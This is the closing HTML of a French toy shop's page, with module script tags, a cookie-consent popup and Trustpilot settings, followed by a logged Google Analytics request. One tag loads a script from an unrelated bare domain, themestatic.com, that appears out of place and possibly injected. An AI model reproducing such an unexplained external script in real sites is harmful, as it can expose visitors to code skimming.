  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdsizecharts/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdthreesixty/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/tdthemesettings/views/js/theme_1.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/themes/PRS028/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://themestatic.com" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/themes/PRS028/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.lesjouetsfrancais.fr/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>


    

    
      <script>
    window.addEventListener("load", function(){
        window.cookieconsent.initialise({
            "palette": {
                "popup": {
                    "background": "#000"
                },
                "button": {
                    "background": "#f1d600"
                }
            },
            "position": "bottom",
            "theme": "classic",
            "content": {
                "message": "Afin de vous offrir la meilleure expérience de navigation, notre site utilise des cookies. En continuant votre navigation vous acceptez leur utilisation.",
                "dismiss": "J&#039;accepte",
                "link": "En savoir +",
                "href": "",
            },
            "expiryDays" : 365
        })
    });
</script> <script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.lesjouetsfrancais.fr\/","category":"https:\/\/www.lesjouetsfrancais.fr\/29-jeux-jouets-2-4-ans-fabriques-en-france","product":"https:\/\/www.lesjouetsfrancais.fr\/jeux-de-societe-fabriques-en-france\/167-sovanimo.html"}};
</script>

    
  </body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=268935499&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lesjouetsfrancais.fr%2Fplan%2520du%2520site&ul=en-us%40posix&dt=plan%20du%20site&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=914079425&gjid=566189839&cid=2034998526.1768372760&tid=UA-172848996-1&_gid=1291190733.1768372760&_r=1&_slc=1&z=653140706
body_size: -453
content:
2,cG-WN3KBN7QNQ